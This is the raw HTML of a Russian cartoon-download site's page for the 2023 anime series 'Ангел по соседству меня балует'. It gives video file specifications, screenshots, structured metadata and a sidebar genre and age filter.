<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Параметры видео:</div><div class="spoiler-body" style="display: none;">
<p>Format : MPEG-4 at 8 333 Кбит/сек</p>
<p>Video #0 : AVC at 8 005 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 24.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 2 канала, 44,1 КГц</p>
<p></p></div><noscript><div class="spoiler-body">
<p>Format : MPEG-4 at 8 333 Кбит/сек</p>
<p>Video #0 : AVC at 8 005 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 24.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 2 канала, 44,1 КГц</p>
<p></p></div></noscript></div></div>
</div>
</div></div><div id="panel-134677-4-1-4" class="so-panel widget widget_sow-editor panel-last-child widgetopts-SO" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Без рекламы!</strong><br />
<strong>Качество — 1920 x 1080 (Full HD)<br />
4 часа 44 минуты — только мультфильм!</strong></p>
</div>
</div></div></div></div><div id="pg-134677-5"  class="panel-grid panel-no-style" ><div id="pgc-134677-5-0"  class="panel-grid-cell" ><div id="panel-134677-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr>
<h2>Кадры с мультфильма</h2>
</div>
</div></div></div></div><div id="pg-134677-6"  class="panel-grid panel-no-style" ><div id="pgc-134677-6-0"  class="panel-grid-cell" ><div id="panel-134677-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-1.jpg"><img decoding="async" class="alignnone wp-image-134681 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201624%20914'%3E%3C/svg%3E" alt="Ангел по соседству меня балует" width="1624" height="914" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-1.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-1.jpg.webp" /><noscript><img decoding="async" class="alignnone wp-image-134681 size-full" src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-1.jpg" alt="Ангел по соседству меня балует" width="1624" height="914" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-134677-6-1"  class="panel-grid-cell" ><div id="panel-134677-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-2.jpg"><img decoding="async" class="alignnone size-full wp-image-134680 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20761'%3E%3C/svg%3E" alt="Ангел по соседству меня балует" width="1350" height="761" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-2.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-2.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-134680" src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-2.jpg" alt="Ангел по соседству меня балует" width="1350" height="761" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-134677-6-2"  class="panel-grid-cell" ><div id="panel-134677-6-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-3.jpg"><img decoding="async" class="alignnone size-full wp-image-134679 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20759'%3E%3C/svg%3E" alt="Ангел по соседству меня балует" width="1350" height="759" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-3.jpg" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-3.jpg.webp" /><noscript><img decoding="async" class="alignnone size-full wp-image-134679" src="https://multiteka.ru/wp-content/uploads/2023/06/angel-po-sosedstvu-menja-baluet-3.jpg" alt="Ангел по соседству меня балует" width="1350" height="759" /></noscript></a></p>
</div>
</div></div></div></div></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Movie","name":"\u0410\u043d\u0433\u0435\u043b \u043f\u043e \u0441\u043e\u0441\u0435\u0434\u0441\u0442\u0432\u0443 \u043c\u0435\u043d\u044f \u0431\u0430\u043b\u0443\u0435\u0442","description":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 \u0410\u043d\u0433\u0435\u043b \u043f\u043e \u0441\u043e\u0441\u0435\u0434\u0441\u0442\u0432\u0443 \u043c\u0435\u043d\u044f \u0431\u0430\u043b\u0443\u0435\u0442. \u041c\u0443\u043b\u044c\u0442\u0441\u0435\u0440\u0438\u0430\u043b-\u0430\u043d\u0438\u043c\u0435 Otonari no Tenshi-sama ni Itsunomanika Dame Ningen ni Sareteita Ken \u0440\u0435\u0439\u0442\u0438\u043d\u0433: 5 &nbsp; &nbsp; \u0421\u0442\u0440\u0430\u043d\u0430: \u042f\u043f\u043e\u043d\u0438\u044f \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 2023 \u0416\u0430\u043d\u0440: \u0430\u043d\u0438\u043c\u0435, \u043c\u0443\u043b\u044c\u0442\u0444\u0438\u043b\u044c\u043c, \u043c\u0435\u043b\u043e\u0434\u0440\u0430\u043c\u0430, \u043a\u043e\u043c\u0435\u0434\u0438\u044f \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0435\u0440\u0438\u0438: ~ 00:25:00 \u041f\u0435\u0440\u0435\u0432\u043e\u0434: \u0420\u0443\u0441\u0441\u043a\u0438\u0435 \u0441\u0443\u0431\u0442\u0438\u0442\u0440\u044b | \u0421runchyroll \u0420\u0435\u0436\u0438\u0441\u0441\u0451\u0440: \u0422\u043e\u043c\u0438\u043e \u042f\u043c\u0430\u0443\u0442\u0438, \u041c\u0438\u0442\u0438\u0442\u0430 \u0421\u0438\u0440\u0430\u0438\u0441\u0438, \u0425\u0438\u0440\u043e\u044e\u043a\u0438 \u041e\u043a\u0443\u043d\u043e, ... \u0420\u043e\u043b\u0438 \u043e\u0437\u0432\u0443\u0447\u0438\u0432\u0430\u043b\u0438: \u0422\u0430\u0438\u0442\u043e \u0411\u0430\u043d,...","image":{"@type":"ImageObject","url":"https:\/\/multiteka.ru\/wp-content\/uploads\/2023\/06\/angel-po-sosedstvu.jpg","width":1092,"height":1500},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"bestRating":5,"worstRating":1},"actor":[],"director":[],"duration":"","dateCreated":""}</script>					</div>

		
	</div>

</article>

			
		
	</div>
</div>


<div id="secondary" class="widget-area" role="complementary">
		<aside id="sow-editor-2" class="extendedwopts-hide extendedwopts-mobile widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong><span class="icon-container"><span class="fa fa-info-circle fa-2x" style="color:#1dbc35;"></span></span> Найти интересный мультфильм для скачивания или просмотра вы можете с помощью фильтров</strong></p>
</div>
</div></aside><aside id="search_filter_register_widget-2" class="extendedwopts-hide extendedwopts-mobile widget widget_search_filter_register_widget"><h3 class="widget-title">Подобрать (мультивыбор)</h3><form data-sf-form-id='139125' data-is-rtl='0' data-maintain-state='' data-results-url='https://multiteka.ru/filtr-1/' data-ajax-form-url='https://multiteka.ru/?sfid=139125&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='ru' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://multiteka.ru/filtr-1/' method='post' class='searchandfilter' id='search-filter-form-139125' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-tag" data-sf-field-name="_sft_post_tag" data-sf-field-type="tag" data-sf-field-input-type="checkbox"><h4>По тэгам:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8386" data-sf-count="1420" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="001-multfilmy" name="_sft_post_tag[]" id="sf-input-ee9c25d8e6c4115443461b2a7c232c82"><label class="sf-label-checkbox" for="sf-input-ee9c25d8e6c4115443461b2a7c232c82">Мультфильмы<span class="sf-count">(1&nbsp;420)</span></label></li><li class="sf-level-0 sf-item-845" data-sf-count="1126" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="002-serial" name="_sft_post_tag[]" id="sf-input-dbfb007b415f53937f463a13b893b1fa"><label class="sf-label-checkbox" for="sf-input-dbfb007b415f53937f463a13b893b1fa">Мультсериалы<span class="sf-count">(1&nbsp;126)</span></label></li><li class="sf-level-0 sf-item-834" data-sf-count="77" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="01-dlja-samyh-malenkih" name="_sft_post_tag[]" id="sf-input-82884c55769a300778493987d59fda9a"><label class="sf-label-checkbox" for="sf-input-82884c55769a300778493987d59fda9a">Для самых маленьких<span class="sf-count">(77)</span></label></li><li class="sf-level-0 sf-item-835" data-sf-count="955" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="02-0" name="_sft_post_tag[]" id="sf-input-3f23822c2ac991b182558211efb4a6c2"><label class="sf-label-checkbox" for="sf-input-3f23822c2ac991b182558211efb4a6c2">0+<span class="sf-count">(955)</span></label></li><li class="sf-level-0 sf-item-836" data-sf-count="952" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="03-6" name="_sft_post_tag[]" id="sf-input-80e46bb818e8d9ed94198bcd02980fb8"><label class="sf-label-checkbox" for="sf-input-80e46bb818e8d9ed94198bcd02980fb8">6+<span class="sf-count">(952)</span></label></li><li class="sf-level-0 sf-item-837" data-sf-count="350" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="04-12" name="_sft_post_tag[]" id="sf-input-5e1f4422ca6dbbd6a637e8d08e7f2210"><label class="sf-label-checkbox" for="sf-input-5e1f4422ca6dbbd6a637e8d08e7f2210">12+<span class="sf-count">(350)</span></label></li><li class="sf-level-0 sf-item-8384" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="05-16" name="_sft_post_tag[]" id="sf-input-7a8b2ea11108c54168c781ca2995774b"><label class="sf-label-checkbox" for="sf-input-7a8b2ea11108c54168c781ca2995774b">16+<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-839" data-sf-count="146" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="06-18" name="_sft_post_tag[]" id="sf-input-908309a5f5a6685596db6704a30bfc68"><label class="sf-label-checkbox" for="sf-input-908309a5f5a6685596db6704a30bfc68">18+<span class="sf-count">(146)</span></label></li><li class="sf-level-0 sf-item-840" data-sf-count="1980" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="11-zarubezhnyj" name="_sft_post_tag[]" id="sf-input-837ce3ce4cd967ab897e94d0bf47166a"><label class="sf-label-checkbox" for="sf-input-837ce3ce4cd967ab897e94d0bf47166a">Зарубежный<span class="sf-count">(1&nbsp;980)</span></label></li><li class="sf-level-0 sf-item-841" data-sf-count="375" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12-rossijskij" name="_sft_post_tag[]" id="sf-input-f54f6dd2fbafe349aad113348f63bb63"><label class="sf-label-checkbox" for="sf-input-f54f6dd2fbafe349aad113348f63bb63">Российский<span class="sf-count">(375)</span></label></li><li class="sf-level-0 sf-item-842" data-sf-count="200" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="13-sovetskij" name="_sft_post_tag[]" id="sf-input-2c444bffc9755f91b922499db1c638ad"><label class="sf-label-checkbox" for="sf-input-2c444bffc9755f91b922499db1c638ad">Советский<span class="sf-count">(200)</span></label></li><li class="sf-level-0 sf-item-846" data-sf-count="557" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="31-topovyj-rejting" name="_sft_post_tag[]" id="sf-input-b7a94aab7bf11d528aa45712d485a8f2"><label class="sf-label-checkbox" for="sf-input-b7a94aab7bf11d528aa45712d485a8f2">Топовый рейтинг<span class="sf-count">(557)</span></label></li><li class="sf-level-0 sf-item-847" data-sf-count="991" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="32-vysokij-rejting" name="_sft_post_tag[]" id="sf-input-13db1314378080fbc7353c4ca32c675e"><label class="sf-label-checkbox" for="sf-input-13db1314378080fbc7353c4ca32c675e">Высокий рейтинг<span class="sf-count">(991)</span></label></li><li class="sf-level-0 sf-item-8396" data-sf-count="280" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="39-2021" name="_sft_post_tag[]" id="sf-input-27a9949319b4c3353e2da4f49e20bec1"><label class="sf-label-checkbox" for="sf-input-27a9949319b4c3353e2da4f49e20bec1">2021 год<span class="sf-count">(280)</span></label></li><li class="sf-level-0 sf-item-8395" data-sf-count="241" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-2022" name="_sft_post_tag[]" id="sf-input-9d08dc23f0471252710433ec98d311f3"><label class="sf-label-checkbox" for="sf-input-9d08dc23f0471252710433ec98d311f3">2022 год<span class="sf-count">(241)</span></label></li><li class="sf-level-0 sf-item-8394" data-sf-count="233" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41-2023" name="_sft_post_tag[]" id="sf-input-eac0ec9dbd0a6fc0f3fccef361be027f"><label class="sf-label-checkbox" for="sf-input-eac0ec9dbd0a6fc0f3fccef361be027f">2023 год<span class="sf-count">(233)</span></label></li><li class="sf-level-0 sf-item-8405" data-sf-count="179" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42-2024" name="_sft_post_tag[]" id="sf-input-4ace2d1764a7e4e9411eb9ba4bfd3e24"><label class="sf-label-checkbox" for="sf-input-4ace2d1764a7e4e9411eb9ba4bfd3e24">2024 год<span class="sf-count">(179)</span></label></li><li class="sf-level-0 sf-item-8407" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="43-2025" name="_sft_post_tag[]" id="sf-input-4f3835a854a3ce9ebe1c969939dc44d4"><label class="sf-label-checkbox" for="sf-input-4f3835a854a3ce9ebe1c969939dc44d4">2025 год<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-8408" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="44-2026" name="_sft_post_tag[]" id="sf-input-6e1d1c77a3f54ad022ea359a54ddaed4"><label class="sf-label-checkbox" for="sf-input-6e1d1c77a3f54ad022ea359a54ddaed4">2026 год<span class="sf-count">(5)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>По жанру:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-830" data-sf-count="161" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="anime" name="_sft_category[]" id="sf-input-ed7b87f8c52c6525588129a50ce2e047"><label class="sf-label-checkbox" for="sf-input-ed7b87f8c52c6525588129a50ce2e047">Аниме<span class="sf-count">(161)</span></label></li><li class="sf-level-0 sf-item-803" data-sf-count="427" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bitvy-vojny" name="_sft_category[]" id="sf-input-2d66934bc088f85da26fda0034dcb25e"><label class="sf-label-checkbox" for="sf-input-2d66934bc088f85da26fda0034dcb25e">Боевик<span class="sf-count">(427)</span></label></li><li class="sf-level-0 sf-item-8393" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vestern" name="_sft_category[]" id="sf-input-13286e60d717fe2f60615b32056bc219"><label class="sf-label-checkbox" for="sf-input-13286e60d717fe2f60615b32056bc219">Вестерн<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-8401" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voennyj" name="_sft_category[]" id="sf-input-9d21e059acbb642b410edd314f2ca2a7"><label class="sf-label-checkbox" for="sf-input-9d21e059acbb642b410edd314f2ca2a7">Военный<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-8392" data-sf-count="127" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="detektiv" name="_sft_category[]" id="sf-input-efe79c3cb117d766f9cfef9d5e13a169"><label class="sf-label-checkbox" for="sf-input-efe79c3cb117d766f9cfef9d5e13a169">Детектив<span class="sf-count">(127)</span></label></li><li class="sf-level-0 sf-item-802" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dinozavry" name="_sft_category[]" id="sf-input-02a84a9da9f73d54ee58889d85828d41"><label class="sf-label-checkbox" for="sf-input-02a84a9da9f73d54ee58889d85828d41">Динозавры / Драконы<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-821" data-sf-count="189" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drama" name="_sft_category[]" id="sf-input-0f68f037820496172b684e1f7849af22"><label class="sf-label-checkbox" for="sf-input-0f68f037820496172b684e1f7849af22">Драма<span class="sf-count">(189)</span></label></li><li class="sf-level-0 sf-item-792" data-sf-count="505" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="zhivotnye" name="_sft_category[]" id="sf-input-36e56ac64762a42cd2e5e247989927b9"><label class="sf-label-checkbox" for="sf-input-36e56ac64762a42cd2e5e247989927b9">Животные<span class="sf-count">(505)</span></label></li><li class="sf-level-0 sf-item-8391" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="istorija" name="_sft_category[]" id="sf-input-dcacd5899e69ef91e890b299aa6376c2"><label class="sf-label-checkbox" for="sf-input-dcacd5899e69ef91e890b299aa6376c2">История<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-814" data-sf-count="1227" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="komedija" name="_sft_category[]" id="sf-input-fb27a4c6c34d16069aff7f10a2d94593"><label class="sf-label-checkbox" for="sf-input-fb27a4c6c34d16069aff7f10a2d94593">Комедия<span class="sf-count">(1&nbsp;227)</span></label></li><li class="sf-level-0 sf-item-822" data-sf-count="136" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kosmos" name="_sft_category[]" id="sf-input-88a514b9501ba8e57cee8a7886f099a2"><label class="sf-label-checkbox" for="sf-input-88a514b9501ba8e57cee8a7886f099a2">Космос / Инопланетяне<span class="sf-count">(136)</span></label></li><li class="sf-level-0 sf-item-795" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="koty" name="_sft_category[]" id="sf-input-834dcc0d0f3b792e6d7f67d9fb58b349"><label class="sf-label-checkbox" for="sf-input-834dcc0d0f3b792e6d7f67d9fb58b349">Коты / Котята<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-8389" data-sf-count="71" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kriminal" name="_sft_category[]" id="sf-input-0aec00fbaf54d25ba731bc5a434dcf82"><label class="sf-label-checkbox" for="sf-input-0aec00fbaf54d25ba731bc5a434dcf82">Криминал<span class="sf-count">(71)</span></label></li><li class="sf-level-0 sf-item-797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loshadi" name="_sft_category[]" id="sf-input-d4bdf60fb460412e06b4b80db88c3686"><label class="sf-label-checkbox" for="sf-input-d4bdf60fb460412e06b4b80db88c3686">Лошади<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-791" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mashinki" name="_sft_category[]" id="sf-input-0bb2b3a22b780c0da5b21431408deea4"><label class="sf-label-checkbox" for="sf-input-0bb2b3a22b780c0da5b21431408deea4">Машинки<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-827" data-sf-count="74" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medvedi" name="_sft_category[]" id="sf-input-9a4e8f12b41214bd36567acc69fe61ff"><label class="sf-label-checkbox" for="sf-input-9a4e8f12b41214bd36567acc69fe61ff">Медведи<span class="sf-count">(74)</span></label></li><li class="sf-level-0 sf-item-820" data-sf-count="107" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="melodrama" name="_sft_category[]" id="sf-input-771c4b5c1e759cd40e352efc12b1b7b3"><label class="sf-label-checkbox" for="sf-input-771c4b5c1e759cd40e352efc12b1b7b3">Мелодрама<span class="sf-count">(107)</span></label></li><li class="sf-level-0 sf-item-825" data-sf-count="82" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mistika" name="_sft_category[]" id="sf-input-6c981eda95c3bcf427fdc9dfe41b05be"><label class="sf-label-checkbox" for="sf-input-6c981eda95c3bcf427fdc9dfe41b05be">Мистика / Ужасы<span class="sf-count">(82)</span></label></li><li class="sf-level-0 sf-item-824" data-sf-count="74" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="okeany" name="_sft_category[]" id="sf-input-3928d3c0492a4b150ca260672aca4661"><label class="sf-label-checkbox" for="sf-input-3928d3c0492a4b150ca260672aca4661">Моря / Океаны / Под водой<span class="sf-count">(74)</span></label></li><li class="sf-level-0 sf-item-819" data-sf-count="194" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mjuzikl" name="_sft_category[]" id="sf-input-b6cd4a20dc537bcc25b9b997c66a5036"><label class="sf-label-checkbox" for="sf-input-b6cd4a20dc537bcc25b9b997c66a5036">Мюзикл / Музыкальные<span class="sf-count">(194)</span></label></li><li class="sf-level-0 sf-item-793" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nasekomye" name="_sft_category[]" id="sf-input-f9fc47d3581eb4c59191e81bfd33b102"><label class="sf-label-checkbox" for="sf-input-f9fc47d3581eb4c59191e81bfd33b102">Насекомые<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-857" data-sf-count="56" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="novogodnie" name="_sft_category[]" id="sf-input-63d0a875dd56c0f8c55f6267468d44fe"><label class="sf-label-checkbox" for="sf-input-63d0a875dd56c0f8c55f6267468d44fe">Новогодний<span class="sf-count">(56)</span></label></li><li class="sf-level-0 sf-item-799" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="piraty" name="_sft_category[]" id="sf-input-c8e2400c51bf9fdbd4ed099e9704e5aa"><label class="sf-label-checkbox" for="sf-input-c8e2400c51bf9fdbd4ed099e9704e5aa">Пираты<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-852" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poezda-parovozy" name="_sft_category[]" id="sf-input-0a76bfff78178e280b03624a383f658f"><label class="sf-label-checkbox" for="sf-input-0a76bfff78178e280b03624a383f658f">Поезда / Паровозы<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-800" data-sf-count="1918" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prikljuchenija" name="_sft_category[]" id="sf-input-772be09675e2205ed24e397cdc1045a0"><label class="sf-label-checkbox" for="sf-input-772be09675e2205ed24e397cdc1045a0">Приключения<span class="sf-count">(1&nbsp;918)</span></label></li><li class="sf-level-0 sf-item-794" data-sf-count="147" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="princessy" name="_sft_category[]" id="sf-input-28d17a6e6576428d9365d299eb413a18"><label class="sf-label-checkbox" for="sf-input-28d17a6e6576428d9365d299eb413a18">Принцессы / Феи<span class="sf-count">(147)</span></label></li><li class="sf-level-0 sf-item-829" data-sf-count="105" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pticy" name="_sft_category[]" id="sf-input-7eaaa00eb439def853d521d3eaeac08e"><label class="sf-label-checkbox" for="sf-input-7eaaa00eb439def853d521d3eaeac08e">Птицы<span class="sf-count">(105)</span></label></li><li class="sf-level-0 sf-item-817" data-sf-count="209" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="razvivajushhij" name="_sft_category[]" id="sf-input-cbfd7333c832d4015caa5c8bd760ffbb"><label class="sf-label-checkbox" for="sf-input-cbfd7333c832d4015caa5c8bd760ffbb">Развивающие<span class="sf-count">(209)</span></label></li><li class="sf-level-0 sf-item-815" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roboty" name="_sft_category[]" id="sf-input-8103fa8a57f64e02e5f384ad140ab378"><label class="sf-label-checkbox" for="sf-input-8103fa8a57f64e02e5f384ad140ab378">Роботы<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-798" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="samoljoty" name="_sft_category[]" id="sf-input-9f6162702c3e227713c7b741391526e6"><label class="sf-label-checkbox" for="sf-input-9f6162702c3e227713c7b741391526e6">Самолёты<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-8390" data-sf-count="1322" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="semejnyj" name="_sft_category[]" id="sf-input-a5d08d9712e67f09f0bfb81fc218b5b7"><label class="sf-label-checkbox" for="sf-input-a5d08d9712e67f09f0bfb81fc218b5b7">Семейный<span class="sf-count">(1&nbsp;322)</span></label></li><li class="sf-level-0 sf-item-796" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sobachki" name="_sft_category[]" id="sf-input-c94c6f45c6e7cf6e47dd364bfd959fc0"><label class="sf-label-checkbox" for="sf-input-c94c6f45c6e7cf6e47dd364bfd959fc0">Собаки, щенки<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-801" data-sf-count="62" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-9e3385fbfb55d10261912353a5f205f4"><label class="sf-label-checkbox" for="sf-input-9e3385fbfb55d10261912353a5f205f4">Спорт / Гонки / Соревнования<span class="sf-count">(62)</span></label></li><li class="sf-level-0 sf-item-8388" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="triller" name="_sft_category[]" id="sf-input-0afbd06d644ee13d8d1f88082595ca25"><label class="sf-label-checkbox" for="sf-input-0afbd06d644ee13d8d1f88082595ca25">Триллер<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-804" data-sf-count="772" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fantastika" name="_sft_category[]" id="sf-input-c002f3612f7590205418f89974df3322"><label class="sf-label-checkbox" for="sf-input-c002f3612f7590205418f89974df3322">Фантастика / Фэнтези<span class="sf-count">(772)</span></label></li>		</ul>
		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать результат"></li></ul></form></aside>	</div>
					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w678356f45748d"  class="panel-layout" ><div id="pg-w678356f45748d-0"  class="panel-grid panel-no-style" ><div id="pgc-w678356f45748d-0-0"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 14pt;"><strong>Мультитека</strong></span><br />
Мультфильмы для детей и взрослых</p>
<p>©2025</p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-1"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
